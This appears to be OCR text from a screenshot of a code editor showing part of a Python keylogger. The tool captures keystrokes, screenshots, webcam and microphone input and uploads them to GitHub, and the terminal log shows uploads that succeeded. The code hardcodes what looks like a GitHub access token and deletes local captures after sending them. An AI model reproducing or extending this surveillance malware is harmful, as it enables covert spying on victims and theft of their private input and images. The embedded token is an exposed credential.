 File Edit Selection View Go Run Terminal Help
hack
Advnaced Keylogger.py
github.py
txt
Decryptor.py
Advnaced Keylogger.py > screenshot
17 from pynput.keyboard import Key, Listener # Monitor input devices
18 from PIL import ImageGrab # Copy the contents of the screen or the clipboard to a PIL image memory
19 from scipy.io.wavfile import write as write_rec # Write a NumPy array as a WAV file
20 from cryptography.fernet import Fernet # Message encrypted using it cannot be manipulated or read without the key
21
22 file_path = 'C:\\Users\\Public\\Logs\\'
23 token = "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"
24 ################ Functions: Keystorke Capture, Screenshot Capture, Mic Recroding, Webcam Snapshot, Sending ################
25
26 # Keystroke Capture Funtion
27 def logg_keys(file_path):
28 logging.basicConfig(filename=(file_path + 'key_logs.txt'), level=logging.DEBUG, format='%(asctime)s: %(message)s')
29
30 on_press = lambda Key: logging.info(str(Key))
31 listener = Listener(on_press=on_press)
32 listener.start()
33 time.sleep(290)
34 listener.stop()
35 listener.join()
36
37 # Loop that records the microphone for 60 second intervals
38 def screenshot_worker(folder):
39 write_github_folder(str(folder),"Screen")
40 shutil.rmtree(folder)
41
Debug Console (Ctrl+Shift+Y)
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Python
✅ Screen/screenshot6.png
✅ Webcam/4.png
❌ Microphone/audio3.wav
✅ Screen/screenshot7.png
✅ Webcam/5.png
✅ Screen/screenshot8.png
❌ Microphone/audio4.wav
❌ Webcam/6.png
✅ Screen/screenshot9.png
✅ Webcam/7.png
✅ Webcam/8.png
✅ Webcam/9.png
0 0
Ln 45, Col 53 Spaces: 4 UTF-8 LF {} Python 3.13.7